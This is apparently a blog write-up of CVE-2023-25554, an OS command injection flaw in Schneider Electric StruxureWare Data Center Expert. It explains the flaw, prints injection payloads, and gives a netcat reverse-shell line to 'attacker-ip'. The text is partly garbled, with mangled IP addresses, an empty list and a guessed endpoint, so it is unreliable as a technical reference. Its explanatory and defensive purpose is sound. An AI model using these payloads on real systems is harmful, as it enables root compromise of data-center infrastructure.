In early 2023, a critical vulnerability was uncovered in Schneider Electric’s StruxureWare Data Center Expert platform, tracked as CVE-2023-25554. The issue? A command injection bug—specifically CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')—that allows a local attacker to escalate privileges and run commands as root simply by sending a malicious input to the device.
In this in-depth post, we’ll break down how this bug works, show proof-of-concept code, and explain how an attacker could easily gain root-level access. We’ll also round up official resources and what you should do if you’re running an affected version.
Links:
- Official CVE-2023-25554 Entry (NVD)
- Schneider Electric Advisory
What is StruxureWare Data Center Expert?
StruxureWare Data Center Expert (DCE) is widely used to monitor and manage power, cooling, security, and environment in data centers. Because it controls critical infrastructure, a security flaw here can be potentially catastrophic.
The Root of the Problem: Command Injection
The software contains a feature that takes user-supplied input, stuffs it into a shell command, and does not sanitize it properly. As a result, any user with *local access* to the appliance can sneak extra shell commands to the system, running them with high privileges.
Most commonly, this kind of bug looks like (simplified example)
String userInput = getUserInput();
String command = "ping " + userInput;
Runtime.getRuntime().exec(command);
If userInput is “google.com; whoami;”, the system will run ping google.comANDwhoami. If the code runs as root, the attacker’s command runs as root too!
Where does the bug exist?
Schneider’s advisory doesn’t say exactly which script or function is vulnerable, but based on the CWE and common code patterns, likely candidates are:
Step-by-Step Exploit
Let’s say you have a low-privileged account on the appliance.
Example Exploit
Suppose the vulnerable endpoint is a “ping” utility that takes user input from a web interface or CLI:
`
127...1; id > /tmp/hacked;
`sh
ping 127...1; id > /tmp/hacked;
`
It will not only ping localhost but also write the current user’s ID (likely root) into /tmp/hacked.
3. Read the /tmp/hacked file to confirm root privileges.
*What could you do with this?* Anything root can: Add accounts, install malware, backdoor the server.
If the system has nc (netcat), attacker can pop a reverse shell
127...1; nc -e /bin/sh attacker-ip 4444;
CVE Entry (NVD):
https://nvd.nist.gov/vuln/detail/CVE-2023-25554
Schneider Electric Advisory PDF:
https://www.se.com/ww/en/download/document/SEVD-2023-133-01/
CWE-78 Explainer:
https://cwe.mitre.org/data/definitions/78.html
Example Exploits (search “OS Command Injection”):
AttackDB: OS Command Injection Examples
If you’re a security admin with own instance, try searching your codebase for lines like this
// BAD
Runtime.getRuntime().exec("cmd " + userInput);
// GOOD (sanitized)
Runtime.getRuntime().exec(new String[]{"cmd", userInput});
Or, on your appliance
# Test for vulnerability
ping "127...1; id"
If you see “uid=(root)” in the response, you are vulnerable.
Conclusion
CVE-2023-25554 is a textbook example of why command injection is so dangerous—especially in critical infrastructure platforms widely deployed across the world. If you’re running *StruxureWare Data Center Expert (V7.9.2 or prior)*, patch immediately.
Stay safe out there!
*If this write-up helped you spot or fix a vulnerability, let us know below or share with your security team!*
Timeline
Published on: 04/18/2023 21:15:00 UTC
Last modified on: 04/27/2023 18:00:00 UTC
